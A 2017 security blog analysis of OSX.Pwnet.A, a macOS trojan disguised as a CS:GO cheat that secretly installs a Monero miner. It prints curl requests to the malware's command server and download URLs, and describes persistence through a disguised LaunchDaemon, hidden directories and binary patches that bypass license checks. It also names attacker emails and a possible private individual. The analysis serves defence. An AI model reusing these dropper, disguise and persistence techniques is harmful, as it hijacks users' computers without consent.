# **CS:GO Hacks for Mac That You Shouldn't Trust**

**(I)** sentinelone.com[/blog/osx-pwnet-a-csgo-hack-and-sneaky-miner](https://www.sentinelone.com/blog/osx-pwnet-a-csgo-hack-and-sneaky-miner/)

August 23, 2017

(Photo source: Pony Strike: Global Offense by [FilipinoNinja95\)](https://filipinoninja95.deviantart.com/art/Pony-Strike-Global-Offense-324156591)

We recently found [Counter-Strike: Global Offensive](https://en.wikipedia.org/wiki/Counter-Strike:_Global_Offensive) (CS: Go) hacks on macOS that is also a **trojan** that could mine CryptoCurrencies without user consent.

According to *VirusTotal Retrohunt*, the threat is in the wild since the beginning of July 2017.

**Warning**: At the time of this writing, all URLs are live.

## **Entry Point: Vlone.cc Portal**

The entry point is [vlone.cc](https://vlone.cc/) portal, where a user can [Register](https://vlone.cc/portal/index.php?page=register), [Login](https://vlone.cc/portal/index.php?page=login) and [Download](https://vlone.cc/portal/download.php) for free the hack *installer*.

The domain name was registered through *eNom* [in April 2017, 14th, and resolves to a shared](https://www.robtex.com/ip-lookup/198.54.115.80) web host at *namecheap*:

\$ dig vlone.cc +short 198.54.115.80 \$ dig -x 198.54.115.80 +short server205-2.web-hosting.com.

HTTPS certificate was delivered by *COMODO PositiveSSL* in June 2017, 27th.

When logged in, members can browse the **Prices** page and purchase a premium subscription for 1, 3 or 6 months through [Selly:](https://selly.gg/u/pwned)

Members download the same archive of the *free installer* than guests:

```
$ curl -s https://vlone.cc/portal/download.php | shasum -a 256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
$ curl -s https://vlone.cc/portal/download.php -G -d user=1234 -d free | shasum -a
256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
```
According to the user GET query value, members count in August 2017, 22nd, is nearly two thousand.

We don't know if the *private installer* of the hack also installs the mining software without user consent.

| Cheat Information |                          |  |  |  |  |
|-------------------|--------------------------|--|--|--|--|
|                   | VLONE Private (213 kB)   |  |  |  |  |
|                   | <b>Invite code</b>       |  |  |  |  |
|                   | Code                     |  |  |  |  |
|                   |                          |  |  |  |  |
|                   | VHOOK Public (15 kB)     |  |  |  |  |
|                   | Download                 |  |  |  |  |
|                   |                          |  |  |  |  |
|                   | Last updated: 22/08/2017 |  |  |  |  |

# **Binaries analysis**

It's all C++ Standard Library code. Network connections use [libcurl](https://curl.haxx.se/libcurl/) and secure HTTPS protocol.

All executables, but the *miner* CLI, require super-user privileges, so the user must run the *installer* with sudo :

```
$ ./vHook
Root access required!
Please type "sudo ./vhook"
```
The main binary hides itself as [Dynamic Web TWAIN](http://www.dynamsoft.com/Products/WebTWAIN_Overview.aspx), an online document scanning platform.

# **vHook**vHook is the *installer*. It is packed with [UPX,](https://github.com/upx/upx) probably to avoid user analysis and bypass some security products.

It is a command line interface:

\$ sudo ./vHook [vlone] vHook public [vlone] Username: USERNAME Password: PASSWORD [vlone] Welcome to vHook Public, USERNAME! [vlone] Downloading vHook assets.. [vlone] Inflating vHook assets.. [vlone] CS:GO is not running! [vlone] Cleaning up... [vlone] Quitting...

With a valid member account, it downloads and extracts bootstrap.dylib and vhook.dylib from https://vlone.cc/portal/gateway.php as assets.zip to /Library/Application Support/ :

```
$ curl -s https://vlone.cc/portal/gateway.php -G -d username=USERNAME -d
password=PASSWORD -d free | xxd -l 64
00000000: 504b 0304 1400 0000 0800 8696 c14a 9c2e PK...........J..
00000010: 55c2 b606 0000 1827 0000 0f00 1c00 626f U......'......bo
00000020: 6f74 7374 7261 702e 6479 6c69 6255 5409 otstrap.dylibUT.
00000030: 0003 9cb9 2f59 d339 8059 7578 0b00 0104 ..../Y.9.Yux....
```
It loads bootstrap.dylib from [osxinj](https://github.com/scen/osxinj) project. If *Counter-Strike: Global Offensive* is running, it downloads and extracts some fonts ( https://vlone.cc/fontfix.zip as vlone.zip to /Library/Fonts/ ), and injects vhook.dylib into csgo\_osx64 process.

It could be a perfect deal for a *CS: GO* user, but it turns out vHook also sneaky downloads and extracts https://vlone.cc/abc/assets/asset.zip as fonts.zip to /var/ , changes directory to /var and runs sudo ./helper & .

It then kills *Terminal* application to hide the detached process output.

#### **helper**

helper is the *miner downloader* dropper. It is also packed with UPX.

It first asks the C&C server for the name of the binary to execute upon download:

\$ curl https://www.vlone.cc/abc/commands/update.php?request -F command=newfile **com.dynamsoft.webhelper**

It downloads https://www.vlone.cc/abc/assets/b.zip as /b.zip , extracts its contents to /var/.log/ , changes directory to /var/.log/ and runs sudo ./com.dynamsoft.WebHelper & .At the time of this writing, https://www.vlone.cc/abc/assets/b.zip URL response is a *File Not Found* 404 error code, but https://www.vlone.cc/abc/assets/bz.zip URL is live and send the expected archive.

### **com.dynamsoft.WebHelper**

com.dynamsoft.WebHelper is the *miner* downloader. Despite the name, it is not related to Dynamsoft.

It starts by downloading and extracting:

- WebTwainService from https://www.vlone.cc/abc/assets/d.zip to /var/.log/
- com.dynamsoft.WebTwainService.plist from https://www.vlone.cc/abc/assets/p.zip to /Library/LaunchDaemons/

It loads the daemon, sends computer unique identifier (UUID) and its version to C&C server, and checks if it meetsRequirements() , i.e. running as root and not in a debugger:

\$ curl -s https://www.vlone.cc/abc/hub.php?init -F version=1.2.1 -F hwid=\$(uuidgen) created continue

It then sleeps for one hour. If one is in a hurry, he or she can cut out the nap easily:

\_\_text:0000000100016A5F BF **01 00** 00 00 mov edi, **1**800 ; unsigned int \_\_text:0000000100016A64 E8 5B 72 00 00 call \_sleep

Once rested, it sends commands to C&C server every minute to ask if it should mine and update or kill itself:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F command=mine
true
$ curl -s https://www.vlone.cc/abc/commands/update.php?request -F command=update
false
$ curl -s https://www.vlone.cc/abc/commands/kill.php?request -F command=kill
false
```
Every minute, it also creates or updates the mining thread to:

- download and extract https://www.vlone.cc/abc/assets/helper.zip to /var/.trash/.assets/
- get miner settings (maximum core number, currency, email address)
- check if *Activity Monitor* is running
- check if it is already mining
- check if it should stop mining
- run cd /var/.trash/.assets/; ./com.apple.SafariHelper with appropriate arguments### **WebTwainService**

WebTwainService tries to take care of com.dynamsoft.webhelper persistency. It is again packed with UPX.

It sets its current directory to /var/.log and runs sudo ./com.dynamsoft.webhelper & , then recursively sleeps for one hour…

#### **minergate-cli**

com.apple.SafariHelper actually is the official [MinerGate](https://minergate.com/) [CLI](https://minergate.com/downloads/console) v4.04:

```
$ shasum -a 256 MinerGate-cli-4.04-Mac/minergate-cli com.apple.SafariHelper
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10 MinerGate-cli-4.04-
Mac/minergate-cli
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10
com.apple.SafariHelper
```
It is written in [Qt](https://www.qt.io/), so it comes with frameworks:

```
$ find /private/.trash -type f
/private/.trash/.assets/com.apple.SafariHelper
/private/.trash/.assets/Frameworks/QtCore.framework/Versions/5/QtCore
/private/.trash/.assets/Frameworks/QtNetwork.framework/Versions/5/QtNetwork
/private/.trash/.assets/Frameworks/QtSql.framework/Versions/5/QtSql
/private/.trash/.assets/Frameworks/QtWebSockets.framework/Versions/5/QtWebSockets
```
It takes as CPU as requested by com.dynamsoft.WebHelper so the user enjoys the delight of computer's fans background music:

```
$ ps axu | grep [c]om.apple.SafariHelper
root 474 200.0 0.2 2490592 14204 s000 R+ 3:07AM 3:21.87 ./com.apple.SafariHelper -
user pwnedboi@protonmail.com --xmr 2
```
In this example, it is mining [Monero](https://coinmarketcap.com/currencies/monero/) (XMR) with all virtual machine cores (two: 200.0%).

Current MinerGate email address is pwnedboi@protonmail.com , and xxanax420@gmail.com email address was also found hardcoded in [another sample](https://www.virustotal.com/file/5da305ed63f60bfece8641cb15aeaecfd4d1a615b07361e9449ab971f02014fb/analysis/1501332838/).

Maximum core number, CryptoCurrency and email address are provided by com.dynamsoft.WebHelper and the C&C server:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=cores
4
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=coin
xmr
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=email
pwnedboi@protonmail.com
```#### **vLoader**

We finally ended up with vLoader, the *[private installer](https://www.virustotal.com/file/4d104b10b54f27a8828f5cf696df897e19d62cba844733a8e7867ee421582f1d/analysis/1503603575/)*, and, once more, it is packed with UPX.

It does many checks against the C&C server:

```
$ curl -s https://www.vlone.cc/pwned.php -F user=USERNAME -F pass=PASSWORD -F
hwid=$(uuidgen)
204
$ curl -s https://www.vlone.cc/sub.php -F user=USERNAME
00/00/0000
000159DE 4572726F7220636F6E6E656... CString (length:57)
                                                     Error connecting to the server\n Please try again later\n
00015A16  596F7520617265206E6F742... CString (length:36)
                                                     You are not registered on vlone.cc\n
00015A3A     596F7520646F206E6F74206... CString (length:99)
                                                     You do not have an active subscription\n Please purchase...
00015A9C 596F7572207375626372697... CString (length:59)
                                                     Your subcription has ended\nMessage pwned for a renewal\n\n
Please log in with the IP address you registered with\n
00015B0C 596F7572204857494420646... CString (length:25)
                                                     Your HWID doesn't match\n
00015B25 496E636F727265637420706... CString (length:20)
                                                     Incorrect password\n
00015B39 596F7520686176652062656... CString (length:36)
                                                     You have been banned from vlone.cc\n
Unknown error, please try again later\n
00015B84 446F206E6F74206C6561766... CString (length:37)
                                                     Do not leave the login fields empty\n
```
They are trivial to bypass for anyone who can force a conditional jump:

\_\_text:0000000100010570 A8 01 test al, 1 \_\_text:0000000100010572 **90 E9** 05 00 00 00 **jnz** loc\_10001057D \_\_text:0000000100010578 E9 08 01 00 00 jmp loc\_100010685 \_\_text:000000010001057D ; ----------------------------------------------------------- ---------------- \_\_text:000000010001057D \_\_text:000000010001057D loc\_10001057D: ; CODE XREF: dna8o::in(void)+862 \_\_text:000000010001057D 48 8B 3D 94 5A 00 00 mov rdi, cs:\_\_ZNSt3\_\_14coutE\_ptr  ${\color{red}\perp}$ text:0000000100010584 48 8D 35 84 53 00 00 lea rsi, aLoggedInSucces ; "Logged in successfully"

*Private* payloads are downloaded and extracted to /var/.old/ :

- boots.dylib from http://vlone.cc/clear/sadmio.zip
- .uhdexter.dylib from http://vlone.cc/clear/getout.zip

Compared to the *free* injected library, the *private* hook is very similar:

vLoader doesn't uninstall any of the *free* version naughty payloads.

# **Finn and ponies**

We didn't spend too much time reverse engineering vhook.dylib. The source code was available on [GitHub](https://github.com/fetusfinn/vHook) [\(archive\)](https://mega.nz/#!UN0xzBqT!s94ZfgorF5ay547EEFu9-h03kIDf6_Bw-wenoPBslq0) and videos of the hack are also available on YouTube [here](https://www.youtube.com/watch?v=A7gaQd5IQ4E) and [there.](https://www.youtube.com/watch?v=F2o0qjC6TAI)

GitHub owner of the *vHook* project is *fetusfinn* (original author is *[ViKiNG](https://github.com/fetusfinn/vHook/commit/baff8d7b4c9625a9437bd22593a7dc7550eb6dcb)*) and we coincidentally found debugger symbols matching *Finn* username in GitHub's libvHook.dylib and in all analyzed binaries:

```
$ for f in github.com/fetusfinn/vHook/libvHook.dylib \
vHook_unpacked helper_unpacked com.dynamsoft.WebHelper WebTwainService_unpacked
do
nm -a "$f" | grep -m 1 Finn
done
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/c++/vHook/
0000000000000000 - 00 0000 SO /Users/Finn/Downloads/Archive/vloneLoader/
0000000000000000 - 00 0000 SO
/Users/Finn/Desktop/pwnednet/pwnednet/installer/installer/
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/pwnednet/pwnednet/pwnednet/
0000000000000000 - 00 0000 SO
/Users/Finn/Downloads/WebTwainService/WebTwainService/WebTwainService/
```
This is how we know *Finn'*s project name is pwnednet . Shortened to **pwnet**, it sounds like **poney** in French, i.e. **pony** in English and, everybody loves ponies, so here you have **OSX.Pwnet.A**!

There also is a reference to someone named *Jennifer Johansson* in Xcode user data:

```
$ find github.com/fetusfinn/vHook -type f -path "*nnif*"
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc
```
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

We didn't take the time to ask *pwned's boyfriend* on *Discord* if *Finn* is much into ponies: